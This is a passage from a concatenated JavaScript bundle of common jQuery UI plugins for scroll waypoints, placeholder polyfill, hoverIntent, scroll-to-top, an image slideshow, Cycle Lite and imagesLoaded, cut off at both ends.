                return jQMethods._filter(contextSelector, 'vertical', function (context, waypoint) {
                    return waypoint.offset > context.oldScroll.y;
                });
            },
            left: function (contextSelector) {
                if (contextSelector == null) {
                    contextSelector = window;
                }
                return jQMethods._filter(contextSelector, 'horizontal', function (context, waypoint) {
                    return waypoint.offset <= context.oldScroll.x;
                });
            },
            right: function (contextSelector) {
                if (contextSelector == null) {
                    contextSelector = window;
                }
                return jQMethods._filter(contextSelector, 'horizontal', function (context, waypoint) {
                    return waypoint.offset > context.oldScroll.x;
                });
            },
            enable: function () {
                return jQMethods._invoke('enable');
            },
            disable: function () {
                return jQMethods._invoke('disable');
            },
            destroy: function () {
                return jQMethods._invoke('destroy');
            },
            extendFn: function (methodName, f) {
                return methods[methodName] = f;
            },
            _invoke: function (method) {
                var waypoints;

                waypoints = $.extend({}, allWaypoints.vertical, allWaypoints.horizontal);
                return $.each(waypoints, function (key, waypoint) {
                    waypoint[method]();
                    return true;
                });
            },
            _filter: function (selector, axis, test) {
                var context, waypoints;

                context = contexts[$(selector).data(contextKey)];
                if (!context) {
                    return [];
                }
                waypoints = [];
                $.each(context.waypoints[axis], function (i, waypoint) {
                    if (test(context, waypoint)) {
                        return waypoints.push(waypoint);
                    }
                });
                waypoints.sort(function (a, b) {
                    return a.offset - b.offset;
                });
                return $.map(waypoints, function (waypoint) {
                    return waypoint.element;
                });
            }
        };
        $[wps] = function () {
            var args, method;

            method = arguments[0], args = 2 <= arguments.length ? __slice.call(arguments, 1) : [];
            if (jQMethods[method]) {
                return jQMethods[method].apply(null, args);
            } else {
                return jQMethods.aggregate.call(null, method);
            }
        };
        $[wps].settings = {
            resizeThrottle: 100,
            scrollThrottle: 30
        };
        return $w.load(function () {
            return $[wps]('refresh');
        });
    });

}).call(this);

/*! http://mths.be/placeholder v2.0.7 by @mathias */
;
(function (window, document, $) {

    var isInputSupported = 'placeholder' in document.createElement('input');
    var isTextareaSupported = 'placeholder' in document.createElement('textarea');
    var prototype = $.fn;
    var valHooks = $.valHooks;
    var propHooks = $.propHooks;
    var hooks;
    var placeholder;

    if (isInputSupported && isTextareaSupported) {

        placeholder = prototype.placeholder = function () {
            return this;
        };

        placeholder.input = placeholder.textarea = true;

    } else {

        placeholder = prototype.placeholder = function () {
            var $this = this;
            $this
                    .filter((isInputSupported ? 'textarea' : ':input') + '[placeholder]')
                    .not('.placeholder')
                    .bind({
                        'focus.placeholder': clearPlaceholder,
                        'blur.placeholder': setPlaceholder
                    })
                    .data('placeholder-enabled', true)
                    .trigger('blur.placeholder');
            return $this;
        };

        placeholder.input = isInputSupported;
        placeholder.textarea = isTextareaSupported;

        hooks = {
            'get': function (element) {
                var $element = $(element);

                var $passwordInput = $element.data('placeholder-password');
                if ($passwordInput) {
                    return $passwordInput[0].value;
                }

                return $element.data('placeholder-enabled') && $element.hasClass('placeholder') ? '' : element.value;
            },
            'set': function (element, value) {
                var $element = $(element);

                var $passwordInput = $element.data('placeholder-password');
                if ($passwordInput) {
                    return $passwordInput[0].value = value;
                }

                if (!$element.data('placeholder-enabled')) {
                    return element.value = value;
                }
                if (value == '') {
                    element.value = value;
                    // Issue #56: Setting the placeholder causes problems if the element continues to have focus.
                    if (element != safeActiveElement()) {
                        // We can't use `triggerHandler` here because of dummy text/password inputs :(
                        setPlaceholder.call(element);
                    }
                } else if ($element.hasClass('placeholder')) {
                    clearPlaceholder.call(element, true, value) || (element.value = value);
                } else {
                    element.value = value;
                }
                // `set` can not return `undefined`; see http://jsapi.info/jquery/1.7.1/val#L2363
                return $element;
            }
        };

        if (!isInputSupported) {
            valHooks.input = hooks;
            propHooks.value = hooks;
        }
        if (!isTextareaSupported) {
            valHooks.textarea = hooks;
            propHooks.value = hooks;
        }

        $(function () {
            // Look for forms
            $(document).delegate('form', 'submit.placeholder', function () {
                // Clear the placeholder values so they don't get submitted
                var $inputs = $('.placeholder', this).each(clearPlaceholder);
                setTimeout(function () {
                    $inputs.each(setPlaceholder);
                }, 10);
            });
        });

        // Clear placeholder values upon page reload
        $(window).bind('beforeunload.placeholder', function () {
            $('.placeholder').each(function () {
                this.value = '';
            });
        });

    }

    function args(elem) {
        // Return an object of element attributes
        var newAttrs = {};
        var rinlinejQuery = /^jQuery\d+$/;
        $.each(elem.attributes, function (i, attr) {
            if (attr.specified && !rinlinejQuery.test(attr.name)) {
                newAttrs[attr.name] = attr.value;
            }
        });
        return newAttrs;
    }

    function clearPlaceholder(event, value) {
        var input = this;
        var $input = $(input);
        if (input.value == $input.attr('placeholder') && $input.hasClass('placeholder')) {
            if ($input.data('placeholder-password')) {
                $input = $input.hide().next().show().attr('id', $input.removeAttr('id').data('placeholder-id'));
                // If `clearPlaceholder` was called from `$.valHooks.input.set`
                if (event === true) {
                    return $input[0].value = value;
                }
                $input.focus();
            } else {
                input.value = '';
                $input.removeClass('placeholder');
                input == safeActiveElement() && input.select();
            }
        }
    }

    function setPlaceholder() {
        var $replacement;
        var input = this;
        var $input = $(input);
        var id = this.id;
        if (input.value == '') {
            if (input.type == 'password') {
                if (!$input.data('placeholder-textinput')) {
                    try {
                        $replacement = $input.clone().attr({'type': 'text'});
                    } catch (e) {
                        $replacement = $('<input>').attr($.extend(args(this), {'type': 'text'}));
                    }
                    $replacement
                            .removeAttr('name')
                            .data({
                                'placeholder-password': $input,
                                'placeholder-id': id
                            })
                            .bind('focus.placeholder', clearPlaceholder);
                    $input
                            .data({
                                'placeholder-textinput': $replacement,
                                'placeholder-id': id
                            })
                            .before($replacement);
                }
                $input = $input.removeAttr('id').hide().prev().attr('id', id).show();
                // Note: `$input[0] != input` now!
            }
            $input.addClass('placeholder');
            $input[0].value = $input.attr('placeholder');
        } else {
            $input.removeClass('placeholder');
        }
    }

    function safeActiveElement() {
        // Avoid IE9 `document.activeElement` of death
        // https://github.com/mathiasbynens/jquery-placeholder/pull/99
        try {
            return document.activeElement;
        } catch (err) {
        }
    }

}(this, document, jQuery));

/* hoverIntent is similar to jQuery's built-in "hover" method except that
 * instead of firing the handlerIn function immediately, hoverIntent checks
 * to see if the user's mouse has slowed down (beneath the sensitivity
 * threshold) before firing the event. The handlerOut function is only
 * called after a matching handlerIn.
 *
 * // basic usage ... just like .hover()
 * .hoverIntent( handlerIn, handlerOut )
 * .hoverIntent( handlerInOut )
 *
 * // basic usage ... with event delegation!
 * .hoverIntent( handlerIn, handlerOut, selector )
 * .hoverIntent( handlerInOut, selector )
 *
 * // using a basic configuration object
 * .hoverIntent( config )
 *
 * @param  handlerIn   function OR configuration object
 * @param  handlerOut  function OR selector for delegation OR undefined
 * @param  selector    selector OR undefined
 * @author Brian Cherne <brian(at)cherne(dot)net>
 */
(function ($) {
    $.fn.hoverIntent = function (handlerIn, handlerOut, selector) {

        // default configuration values
        var cfg = {
            interval: 100,
            sensitivity: 7,
            timeout: 0
        };

        if (typeof handlerIn === "object") {
            cfg = $.extend(cfg, handlerIn);
        } else if ($.isFunction(handlerOut)) {
            cfg = $.extend(cfg, {over: handlerIn, out: handlerOut, selector: selector});
        } else {
            cfg = $.extend(cfg, {over: handlerIn, out: handlerIn, selector: handlerOut});
        }

        // instantiate variables
        // cX, cY = current X and Y position of mouse, updated by mousemove event
        // pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
        var cX, cY, pX, pY;

        // A private function for getting mouse position
        var track = function (ev) {
            cX = ev.pageX;
            cY = ev.pageY;
        };

        // A private function for comparing current and previous mouse position
        var compare = function (ev, ob) {
            ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
            // compare mouse positions to see if they've crossed the threshold
            if ((Math.abs(pX - cX) + Math.abs(pY - cY)) < cfg.sensitivity) {
                $(ob).off("mousemove.hoverIntent", track);
                // set hoverIntent state to true (so mouseOut can be called)
                ob.hoverIntent_s = 1;
                return cfg.over.apply(ob, [ev]);
            } else {
                // set previous coordinates for next time
                pX = cX;
                pY = cY;
                // use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
                ob.hoverIntent_t = setTimeout(function () {
                    compare(ev, ob);
                }, cfg.interval);
            }
        };

        // A private function for delaying the mouseOut function
        var delay = function (ev, ob) {
            ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
            ob.hoverIntent_s = 0;
            return cfg.out.apply(ob, [ev]);
        };

        // A private function for handling mouse 'hovering'
        var handleHover = function (e) {
            // copy objects to be passed into t (required for event object to be passed in IE)
            var ev = jQuery.extend({}, e);
            var ob = this;

            // cancel hoverIntent timer if it exists
            if (ob.hoverIntent_t) {
                ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
            }

            // if e.type == "mouseenter"
            if (e.type == "mouseenter") {
                // set "previous" X and Y position based on initial entry point
                pX = ev.pageX;
                pY = ev.pageY;
                // update "current" X and Y position based on mousemove
                $(ob).on("mousemove.hoverIntent", track);
                // start polling interval (self-calling timeout) to compare mouse coordinates over time
                if (ob.hoverIntent_s != 1) {
                    ob.hoverIntent_t = setTimeout(function () {
                        compare(ev, ob);
                    }, cfg.interval);
                }

                // else e.type == "mouseleave"
            } else {
                // unbind expensive mousemove event
                $(ob).off("mousemove.hoverIntent", track);
                // if hoverIntent state is true, then call the mouseOut function after the specified delay
                if (ob.hoverIntent_s == 1) {
                    ob.hoverIntent_t = setTimeout(function () {
                        delay(ev, ob);
                    }, cfg.timeout);
                }
            }
        };

        // listen for mouseenter and mouseleave
        return this.on({'mouseenter.hoverIntent': handleHover, 'mouseleave.hoverIntent': handleHover}, cfg.selector);
    };
})(jQuery);

/* UItoTop jQuery Plugin 1.2 | Matt Varone | http://www.mattvarone.com/web-design/uitotop-jquery-plugin */
(function ($) {
    $.fn.UItoTop = function (options) {
        var defaults = {text: '', min: 200, inDelay: 600, outDelay: 400, containerID: 'toTop', containerHoverID: 'toTopHover', scrollSpeed: 1200, easingType: 'linear'}, settings = $.extend(defaults, options), containerIDhash = '#' + settings.containerID, containerHoverIDHash = '#' + settings.containerHoverID;
        $('body').append('<a href="#" id="' + settings.containerID + '">' + settings.text + '</a>');
        $(containerIDhash).hide().on('click.UItoTop', function () {
            $('html, body').animate({scrollTop: 0}, settings.scrollSpeed, settings.easingType);
            $('#' + settings.containerHoverID, this).stop().animate({'opacity': 0}, settings.inDelay, settings.easingType);
            return false;
        }).prepend('<span id="' + settings.containerHoverID + '"></span>').hover(function () {
            $(containerHoverIDHash, this).stop().animate({'opacity': 1}, 600, 'linear');
        }, function () {
            $(containerHoverIDHash, this).stop().animate({'opacity': 0}, 700, 'linear');
        });
        $(window).scroll(function () {
            var sd = $(window).scrollTop();
            if (typeof document.body.style.maxHeight === "undefined") {
                $(containerIDhash).css({'position': 'absolute', 'top': sd + $(window).height() - 50});
            }
            if (sd > settings.min)
                $(containerIDhash).fadeIn(settings.inDelay);
            else
                $(containerIDhash).fadeOut(settings.Outdelay);
        });
    };
})(jQuery);

(function (window, $, undefined) {

    /*
     * smartresize: debounced resize event for jQuery
     *
     * latest version and complete README available on Github:
     * https://github.com/louisremi/jquery.smartresize.js
     *
     * Copyright 2011 @louis_remi
     * Licensed under the MIT license.
     */

    var $event = $.event, resizeTimeout;

    $event.special.smartresize = {
        setup: function () {
            $(this).bind("resize", $event.special.smartresize.handler);
        },
        teardown: function () {
            $(this).unbind("resize", $event.special.smartresize.handler);
        },
        handler: function (event, execAsap) {
            // Save the context
            var context = this,
                    args = arguments;

            // set correct event type
            event.type = "smartresize";

            if (resizeTimeout) {
                clearTimeout(resizeTimeout);
            }
            resizeTimeout = setTimeout(function () {
                jQuery.event.handle.apply(context, args);
            }, execAsap === "execAsap" ? 0 : 100);
        }
    };

    $.fn.smartresize = function (fn) {
        return fn ? this.bind("smartresize", fn) : this.trigger("smartresize", ["execAsap"]);
    };

    $.Slideshow = function (options, element) {

        this.$el = $(element);

        /***** images ****/

        // list of image items
        this.$list = this.$el.find('ul.ei-slider-large');
        // image items
        this.$imgItems = this.$list.children('li');
        // total number of items
        this.itemsCount = this.$imgItems.length;
        // images
        this.$images = this.$imgItems.find('img:first');

        /***** thumbs ****/

        // thumbs wrapper
        this.$sliderthumbs = this.$el.find('ul.ei-slider-thumbs').hide();
        // slider elements
        this.$sliderElems = this.$sliderthumbs.children('li');
        // sliding div
        this.$sliderElem = this.$sliderthumbs.children('li.ei-slider-element');
        // thumbs
        this.$thumbs = this.$sliderElems.not('.ei-slider-element');

        // initialize slideshow
        this._init(options);

    };

    $.Slideshow.defaults = {
        // animation types:
        // "sides" : new slides will slide in from left / right
        // "center": new slides will appear in the center
        animation: 'sides', // sides || center
        // if true the slider will automatically slide, and it will only stop if the user clicks on a thumb
        autoplay: false,
        // interval for the slideshow
        slideshow_interval: 3000,
        // speed for the sliding animation
        speed: 800,
        // easing for the sliding animation
        easing: '',
        // percentage of speed for the titles animation. Speed will be speed * titlesFactor
        titlesFactor: 0.60,
        // titles animation speed
        titlespeed: 800,
        // titles animation easing
        titleeasing: '',
        // maximum width for the thumbs in pixels
        thumbMaxWidth: 150
    };

    $.Slideshow.prototype = {
        _init: function (options) {

            this.options = $.extend(true, {}, $.Slideshow.defaults, options);

            // set the opacity of the title elements and the image items
            this.$imgItems.css('opacity', 0);
            this.$imgItems.find('div.ei-title > *').css('opacity', 0);

            // index of current visible slider
            this.current = 0;

            var _self = this;

            // preload images
            // add loading status
            this.$loading = $('<div class="ei-slider-loading">Loading</div>').prependTo(_self.$el);

            $.when(this._preloadImages()).done(function () {

                // hide loading status
                _self.$loading.hide();

                // calculate size and position for each image
                _self._setImagesSize();

                // configure thumbs container
                _self._initThumbs();

                // show first
                _self.$imgItems.eq(_self.current).css({
                    'opacity': 1,
                    'z-index': 10
                }).show().find('div.ei-title > *').css('opacity', 1);

                // if autoplay is true
                if (_self.options.autoplay) {

                    _self._startSlideshow();

                }

                // initialize the events
                _self._initEvents();

            });

        },
        _preloadImages: function () {

            // preloads all the large images

            var _self = this,
                    loaded = 0;

            return $.Deferred(
                    function (dfd) {

                        _self.$images.each(function (i) {

                            $('<img/>').load(function () {

                                if (++loaded === _self.itemsCount) {

                                    dfd.resolve();

                                }

                            }).attr('src', $(this).attr('src'));

                        });

                    }

            ).promise();

        },
        _setImagesSize: function () {

            // save ei-slider's width
            this.elWidth = this.$el.width();

            var _self = this;

            this.$images.each(function (i) {

                var $img = $(this);
                imgDim = _self._getImageDim($img.attr('src'));

                $img.css({
                    width: imgDim.width,
                    height: imgDim.height,
                    marginLeft: imgDim.left,
                    marginTop: imgDim.top
                });

            });

        },
        _getImageDim: function (src) {

            var $img = new Image();

            $img.src = src;

            var c_w = this.elWidth,
                    c_h = this.$el.height(),
                    r_w = c_h / c_w,
                    i_w = $img.width,
                    i_h = $img.height,
                    r_i = i_h / i_w,
                    new_w, new_h, new_left, new_top;

            if (r_w > r_i) {

                new_h = c_h;
                new_w = c_h / r_i;

            } else {

                new_h = c_w * r_i;
                new_w = c_w;

            }

            return {
                width: new_w,
                height: new_h,
                left: (c_w - new_w) / 2,
                top: (c_h - new_h) / 2
            };

        },
        _initThumbs: function () {

            // set the max-width of the slider elements to the one set in the plugin's options
            // also, the width of each slider element will be 100% / total number of elements
            this.$sliderElems.css({
                'max-width': this.options.thumbMaxWidth + 'px',
                'width': 100 / this.itemsCount + '%'
            });

            // set the max-width of the slider and show it
            this.$sliderthumbs.css('max-width', this.options.thumbMaxWidth * this.itemsCount + 'px').show();

        },
        _startSlideshow: function () {

            var _self = this;

            this.slideshow = setTimeout(function () {

                var pos;

                (_self.current === _self.itemsCount - 1) ? pos = 0 : pos = _self.current + 1;

                _self._slideTo(pos);

                if (_self.options.autoplay) {

                    _self._startSlideshow();

                }

            }, this.options.slideshow_interval);

        },
        // shows the clicked thumb's slide
        _slideTo: function (pos) {

            // return if clicking the same element or if currently animating
            if (pos === this.current || this.isAnimating)
                return false;

            this.isAnimating = true;

            var $currentSlide = this.$imgItems.eq(this.current),
                    $nextSlide = this.$imgItems.eq(pos),
                    _self = this,
                    preCSS = {zIndex: 10},
            animCSS = {opacity: 1};

            // new slide will slide in from left or right side
            if (this.options.animation === 'sides') {

                preCSS.left = (pos > this.current) ? -1 * this.elWidth : this.elWidth;
                animCSS.left = 0;

            }

            // titles animation
            $nextSlide.find('div.ei-title > h2')
                    .css('margin-right', 50 + 'px')
                    .stop()
                    .delay(this.options.speed * this.options.titlesFactor)
                    .animate({marginRight: 0 + 'px', opacity: 1}, this.options.titlespeed, this.options.titleeasing)
                    .end()
                    .find('div.ei-title > h3')
                    .css('margin-right', -50 + 'px')
                    .stop()
                    .delay(this.options.speed * this.options.titlesFactor)
                    .animate({marginRight: 0 + 'px', opacity: 1}, this.options.titlespeed, this.options.titleeasing);

            $.when(
                    // fade out current titles
                    $currentSlide.css('z-index', 1).find('div.ei-title > *').stop().fadeOut(this.options.speed / 2, function () {
                // reset style
                $(this).show().css('opacity', 0);
            }),
                    // animate next slide in
                    $nextSlide.css(preCSS).stop().animate(animCSS, this.options.speed, this.options.easing),
                    // "sliding div" moves to new position
                    this.$sliderElem.stop().animate({
                left: this.$thumbs.eq(pos).position().left
            }, this.options.speed)

                    ).done(function () {

                // reset values
                $currentSlide.css('opacity', 0).find('div.ei-title > *').css('opacity', 0);
                _self.current = pos;
                _self.isAnimating = false;

            });

        },
        _initEvents: function () {

            var _self = this;

            // window resize
            $(window).on('smartresize.eislideshow', function (event) {

                // resize the images
                _self._setImagesSize();

                // reset position of thumbs sliding div
                _self.$sliderElem.css('left', _self.$thumbs.eq(_self.current).position().left);

            });

            // click the thumbs
            this.$thumbs.on('click.eislideshow', function (event) {

                if (_self.options.autoplay) {

                    clearTimeout(_self.slideshow);
                    _self.options.autoplay = false;

                }

                var $thumb = $(this),
                        idx = $thumb.index() - 1; // exclude sliding div

                _self._slideTo(idx);

                return false;

            });

        }
    };

    var logError = function (message) {

        if (this.console) {

            console.error(message);

        }

    };

    $.fn.eislideshow = function (options) {

        if (typeof options === 'string') {

            var args = Array.prototype.slice.call(arguments, 1);

            this.each(function () {

                var instance = $.data(this, 'eislideshow');

                if (!instance) {
                    logError("cannot call methods on eislideshow prior to initialization; " +
                            "attempted to call method '" + options + "'");
                    return;
                }

                if (!$.isFunction(instance[options]) || options.charAt(0) === "_") {
                    logError("no such method '" + options + "' for eislideshow instance");
                    return;
                }

                instance[ options ].apply(instance, args);

            });

        } else {

            this.each(function () {

                var instance = $.data(this, 'eislideshow');
                if (!instance) {
                    $.data(this, 'eislideshow', new $.Slideshow(options, this));
                }

            });

        }

        return this;

    };

})(window, jQuery);

/*!
 * jQuery Cycle Lite Plugin
 * http://malsup.com/jquery/cycle/lite/
 * Copyright (c) 2008-2012 M. Alsup
 * Version: 1.7 (20-FEB-2013)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires: jQuery v1.3.2 or later
 */
;
(function ($) {
    "use strict";

    var ver = 'Lite-1.7';
    var msie = /MSIE/.test(navigator.userAgent);

    $.fn.cycle = function (options) {
        return this.each(function () {
            options = options || {};

            if (this.cycleTimeout)
                clearTimeout(this.cycleTimeout);

            this.cycleTimeout = 0;
            this.cyclePause = 0;

            var $cont = $(this);
            var $slides = options.slideExpr ? $(options.slideExpr, this) : $cont.children();
            var els = $slides.get();
            if (els.length < 2) {
                if (window.console)
                    console.log('terminating; too few slides: ' + els.length);
                return; // don't bother
            }

            // support metadata plugin (v1.0 and v2.0)
            var opts = $.extend({}, $.fn.cycle.defaults, options || {}, $.metadata ? $cont.metadata() : $.meta ? $cont.data() : {});
            var meta = $.isFunction($cont.data) ? $cont.data(opts.metaAttr) : null;
            if (meta)
                opts = $.extend(opts, meta);

            opts.before = opts.before ? [opts.before] : [];
            opts.after = opts.after ? [opts.after] : [];
            opts.after.unshift(function () {
                opts.busy = 0;
            });

            // allow shorthand overrides of width, height and timeout
            var cls = this.className;
            opts.width = parseInt((cls.match(/w:(\d+)/) || [])[1], 10) || opts.width;
            opts.height = parseInt((cls.match(/h:(\d+)/) || [])[1], 10) || opts.height;
            opts.timeout = parseInt((cls.match(/t:(\d+)/) || [])[1], 10) || opts.timeout;

            if ($cont.css('position') == 'static')
                $cont.css('position', 'relative');
            if (opts.width)
                $cont.width(opts.width);
            if (opts.height && opts.height != 'auto')
                $cont.height(opts.height);

            var first = 0;
            $slides.css({position: 'absolute', top: 0}).each(function (i) {
                $(this).css('z-index', els.length - i);
            });

            $(els[first]).css('opacity', 1).show(); // opacity bit needed to handle reinit case
            if (msie)
                els[first].style.removeAttribute('filter');

            if (opts.fit && opts.width)
                $slides.width(opts.width);
            if (opts.fit && opts.height && opts.height != 'auto')
                $slides.height(opts.height);
            if (opts.pause)
                $cont.hover(function () {
                    this.cyclePause = 1;
                }, function () {
                    this.cyclePause = 0;
                });

            var txFn = $.fn.cycle.transitions[opts.fx];
            if (txFn)
                txFn($cont, $slides, opts);

            $slides.each(function () {
                var $el = $(this);
                this.cycleH = (opts.fit && opts.height) ? opts.height : $el.height();
                this.cycleW = (opts.fit && opts.width) ? opts.width : $el.width();
            });

            if (opts.cssFirst)
                $($slides[first]).css(opts.cssFirst);

            if (opts.timeout) {
                // ensure that timeout and speed settings are sane
                if (opts.speed.constructor == String)
                    opts.speed = {slow: 600, fast: 200}[opts.speed] || 400;
                if (!opts.sync)
                    opts.speed = opts.speed / 2;
                while ((opts.timeout - opts.speed) < 250)
                    opts.timeout += opts.speed;
            }
            opts.speedIn = opts.speed;
            opts.speedOut = opts.speed;

            opts.slideCount = els.length;
            opts.currSlide = first;
            opts.nextSlide = 1;

            // fire artificial events
            var e0 = $slides[first];
            if (opts.before.length)
                opts.before[0].apply(e0, [e0, e0, opts, true]);
            if (opts.after.length > 1)
                opts.after[1].apply(e0, [e0, e0, opts, true]);

            if (opts.click && !opts.next)
                opts.next = opts.click;
            if (opts.next)
                $(opts.next).unbind('click.cycle').bind('click.cycle', function () {
                    return advance(els, opts, opts.rev ? -1 : 1);
                });
            if (opts.prev)
                $(opts.prev).unbind('click.cycle').bind('click.cycle', function () {
                    return advance(els, opts, opts.rev ? 1 : -1);
                });

            if (opts.timeout)
                this.cycleTimeout = setTimeout(function () {
                    go(els, opts, 0, !opts.rev);
                }, opts.timeout + (opts.delay || 0));
        });
    };

    function go(els, opts, manual, fwd) {
        if (opts.busy)
            return;
        var p = els[0].parentNode, curr = els[opts.currSlide], next = els[opts.nextSlide];
        if (p.cycleTimeout === 0 && !manual)
            return;

        if (manual || !p.cyclePause) {
            if (opts.before.length)
                $.each(opts.before, function (i, o) {
                    o.apply(next, [curr, next, opts, fwd]);
                });
            var after = function () {
                if (msie)
                    this.style.removeAttribute('filter');
                $.each(opts.after, function (i, o) {
                    o.apply(next, [curr, next, opts, fwd]);
                });
                queueNext(opts);
            };

            if (opts.nextSlide != opts.currSlide) {
                opts.busy = 1;
                $.fn.cycle.custom(curr, next, opts, after);
            }
            var roll = (opts.nextSlide + 1) == els.length;
            opts.nextSlide = roll ? 0 : opts.nextSlide + 1;
            opts.currSlide = roll ? els.length - 1 : opts.nextSlide - 1;
        } else {
            queueNext(opts);
        }

        function queueNext(opts) {
            if (opts.timeout)
                p.cycleTimeout = setTimeout(function () {
                    go(els, opts, 0, !opts.rev);
                }, opts.timeout);
        }
    }

// advance slide forward or back
    function advance(els, opts, val) {
        var p = els[0].parentNode, timeout = p.cycleTimeout;
        if (timeout) {
            clearTimeout(timeout);
            p.cycleTimeout = 0;
        }
        opts.nextSlide = opts.currSlide + val;
        if (opts.nextSlide < 0) {
            opts.nextSlide = els.length - 1;
        } else if (opts.nextSlide >= els.length) {
            opts.nextSlide = 0;
        }
        go(els, opts, 1, val >= 0);
        return false;
    }

    $.fn.cycle.custom = function (curr, next, opts, cb) {
        var $l = $(curr), $n = $(next);
        $n.css(opts.cssBefore);
        var fn = function () {
            $n.animate(opts.animIn, opts.speedIn, opts.easeIn, cb);
        };
        $l.animate(opts.animOut, opts.speedOut, opts.easeOut, function () {
            $l.css(opts.cssAfter);
            if (!opts.sync)
                fn();
        });
        if (opts.sync)
            fn();
    };

    $.fn.cycle.transitions = {
        fade: function ($cont, $slides, opts) {
            $slides.not(':eq(0)').hide();
            opts.cssBefore = {opacity: 0, display: 'block'};
            opts.cssAfter = {display: 'none'};
            opts.animOut = {opacity: 0};
            opts.animIn = {opacity: 1};
        },
        fadeout: function ($cont, $slides, opts) {
            opts.before.push(function (curr, next, opts, fwd) {
                $(curr).css('zIndex', opts.slideCount + (fwd === true ? 1 : 0));
                $(next).css('zIndex', opts.slideCount + (fwd === true ? 0 : 1));
            });
            $slides.not(':eq(0)').hide();
            opts.cssBefore = {opacity: 1, display: 'block', zIndex: 1};
            opts.cssAfter = {display: 'none', zIndex: 0};
            opts.animOut = {opacity: 0};
            opts.animIn = {opacity: 1};
        }
    };

    $.fn.cycle.ver = function () {
        return ver;
    };

// @see: http://malsup.com/jquery/cycle/lite/
    $.fn.cycle.defaults = {
        animIn: {},
        animOut: {},
        fx: 'fade',
        after: null,
        before: null,
        cssBefore: {},
        cssAfter: {},
        delay: 0,
        fit: 0,
        height: 'auto',
        metaAttr: 'cycle',
        next: null,
        pause: false,
        prev: null,
        speed: 1000,
        slideExpr: null,
        sync: true,
        timeout: 4000
    };

})(jQuery);

/*!
 * imagesLoaded PACKAGED v3.0.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

(function () {
    "use strict";
    function e() {
    }
    function t(e, t) {
        for (var n = e.length; n--; )
            if (e[n].listener === t)
                return n;
        return-1
    }
    function n(e) {
        return function () {
            return this[e].apply(this, arguments)
        }
    }
    var i = e.prototype;
    i.getListeners = function (e) {
        var t, n, i = this._getEvents();
        if ("object" == typeof e) {
            t = {};
            for (n in i)
                i.hasOwnProperty(n) && e.test(n) && (t[n] = i[n])
        } else
            t = i[e] || (i[e] = []);
        return t
    }, i.flattenListeners = function (e) {
        var t, n = [];
        for (t = 0; e.length > t; t += 1)
            n.push(e[t].listener);
        return n
    }, i.getListenersAsObject = function (e) {
        var t, n = this.getListeners(e);
        return n instanceof Array && (t = {}, t[e] = n), t || n
    }, i.addListener = function (e, n) {
        var i, r = this.getListenersAsObject(e), o = "object" == typeof n;
        for (i in r)
            r.hasOwnProperty(i) && -1 === t(r[i], n) && r[i].push(o ? n : {listener: n, once: !1});
        return this
    }, i.on = n("addListener"), i.addOnceListener = function (e, t) {
        return this.addListener(e, {listener: t, once: !0})
    }, i.once = n("addOnceListener"), i.defineEvent = function (e) {
        return this.getListeners(e), this
    }, i.defineEvents = function (e) {
        for (var t = 0; e.length > t; t += 1)
            this.defineEvent(e[t]);
        return this
    }, i.removeListener = function (e, n) {
        var i, r, o = this.getListenersAsObject(e);
        for (r in o)
            o.hasOwnProperty(r) && (i = t(o[r], n), -1 !== i && o[r].splice(i, 1));
        return this
    }, i.off = n("removeListener"), i.addListeners = function (e, t) {
        return this.manipulateListeners(!1, e, t)
    }, i.removeListeners = function (e, t) {
        return this.manipulateListeners(!0, e, t)
    }, i.manipulateListeners = function (e, t, n) {
        var i, r, o = e ? this.removeListener : this.addListener, s = e ? this.removeListeners : this.addListeners;
        if ("object" != typeof t || t instanceof RegExp)
            for (i = n.length; i--; )
                o.call(this, t, n[i]);
        else
            for (i in t)
                t.hasOwnProperty(i) && (r = t[i]) && ("function" == typeof r ? o.call(this, i, r) : s.call(this, i, r));
        return this
    }, i.removeEvent = function (e) {
        var t, n = typeof e, i = this._getEvents();
        if ("string" === n)
            delete i[e];
        else if ("object" === n)
            for (t in i)
                i.hasOwnProperty(t) && e.test(t) && delete i[t];
        else
            delete this._events;
        return this
    }, i.removeAllListeners = n("removeEvent"), i.emitEvent = function (e, t) {
        var n, i, r, o, s = this.getListenersAsObject(e);
        for (r in s)
            if (s.hasOwnProperty(r))
                for (i = s[r].length; i--; )
                    n = s[r][i], n.once === !0 && this.removeListener(e, n.listener), o = n.listener.apply(this, t || []), o === this._getOnceReturnValue() && this.removeListener(e, n.listener);
        return this
    }, i.trigger = n("emitEvent"), i.emit = function (e) {
        var t = Array.prototype.slice.call(arguments, 1);
        return this.emitEvent(e, t)
    }, i.setOnceReturnValue = function (e) {
        return this._onceReturnValue = e, this
    }, i._getOnceReturnValue = function () {
        return this.hasOwnProperty("_onceReturnValue") ? this._onceReturnValue : !0
    }, i._getEvents = function () {
        return this._events || (this._events = {})
    }, "function" == typeof define && define.amd ? define(function () {
        return e
    }) : "object" == typeof module && module.exports ? module.exports = e : this.EventEmitter = e
}).call(this), function (e) {
    "use strict";
    var t = document.documentElement, n = function () {
    };
    t.addEventListener ? n = function (e, t, n) {
        e.addEventListener(t, n, !1)
    } : t.attachEvent && (n = function (t, n, i) {
        t[n + i] = i.handleEvent ? function () {
            var t = e.event;
            t.target = t.target || t.srcElement, i.handleEvent.call(i, t)
        } : function () {
            var n = e.event;
            n.target = n.target || n.srcElement, i.call(t, n)
        }, t.attachEvent("on" + n, t[n + i])
    });
    var i = function () {
    };
    t.removeEventListener ? i = function (e, t, n) {
        e.removeEventListener(t, n, !1)
    } : t.detachEvent && (i = function (e, t, n) {
        e.detachEvent("on" + t, e[t + n]);
        try {
            delete e[t + n]
        } catch (i) {
            e[t + n] = void 0
        }
    });
    var r = {bind: n, unbind: i};
    "function" == typeof define && define.amd ? define(r) : e.eventie = r
}(this), function (e) {
    "use strict";
    function t(e, t) {
        for (var n in t)
            e[n] = t[n];
        return e
    }
    function n(e) {
        return"[object Array]" === c.call(e)
    }
    function i(e) {
        var t = [];
        if (n(e))
            t = e;
        else if ("number" == typeof e.length)
            for (var i = 0, r = e.length; r > i; i++)
                t.push(e[i]);
        else
            t.push(e);
        return t
    }
    function r(e, n) {
        function r(e, n, s) {
            if (!(this instanceof r))
